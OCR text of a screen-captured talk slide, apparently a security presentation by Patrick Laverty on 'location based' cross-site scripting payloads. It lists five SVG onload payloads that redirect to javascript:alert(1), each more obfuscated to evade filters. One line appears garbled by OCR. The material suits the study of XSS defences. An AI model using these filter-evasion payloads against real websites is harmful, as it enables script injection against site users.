 Skype File Edit View Contacts Conversations Window Help 30% Sat May 21 10:22 AM
Skype
Patrick Laverty
31:20
Location Based Payloads - Evolution 1
<svg onload=location='javascript:alert(1)'>
<svg onload=location=location.hash.substr(1)>#javascript:alert(1)
<svg onload=location='javas'+'cript:'+'ale'+'rt'+location.hash.substr(1)>#(1)
<svg onload=location=/javas/.source+cript:/.source+/ale/.source+/rt/.
source+location.hash.substr(1)>#(1)
<svg onload=location=/javas/.source+/cript:/.source+/ale/.source+/rt/.
source+location.hash[1]+1+location.hash[2]>#()